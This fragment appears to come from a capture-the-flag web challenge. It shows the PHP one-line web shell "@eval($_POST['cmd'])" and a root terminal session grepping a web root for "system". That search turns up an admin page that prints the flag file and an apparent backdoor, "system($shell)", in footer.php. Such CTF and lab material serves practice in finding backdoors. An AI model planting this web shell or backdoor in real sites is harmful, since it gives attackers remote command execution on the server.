 <?php @eval($_POST['cmd']);?>
root@e0e95d7dd665:/var/www/html# find /var/www/html/ | xargs  grep "system"
grep: /var/www/html/: Is a directory
grep: /var/www/html/css: Is a directory
/var/www/html/login.php:   <div class="forget_model_h2">(Please enter your registered email below and the system will automatically reset users’ password and
 send it to user’s registered email address.)</div>
grep: /var/www/html/less: Is a directory
grep: /var/www/html/images: Is a directory
grep: /var/www/html/data: Is a directory
grep: /var/www/html/js: Is a directory
grep: /var/www/html/admin: Is a directory
/var/www/html/admin/index.php:                                  <h3>flag:<?php system("cat /flag")?></h3>
/var/www/html/admin/footer.php: system($shell);
grep: /var/www/html/admin/upload: Is a directory
grep: /var/www/html/Wopop_files: Is a directory
/var/www/html/Wopop_files/webtemples.js:        // window.location.href = "http://www.une-system.com.cn/"
/var/www/html/Wopop_files/webtemples.js:        //  window.location.href="http://www.une-system.com/"
/var/www/html/Wopop_files/webtemples.js:        //  window.location.href = "http://www.une-system.com.cn/"
/var/www/html/Wopop_files/style_log.css:.system_description{ padding-left:124px; font-size:11px;}
/var/www/html/Wopop_files/style_log.css:.system_description .sys_des_left{ float:left; }
/var/www/html/Wopop_files/style_log.css:.system_description .sys_des_right{ float:right; text-align:right;}
/var/www/html/Wopop_files/style_log.css:.system_description p{ margin-bottom:5px;}
root@e0e95d7dd665:/var/www/html#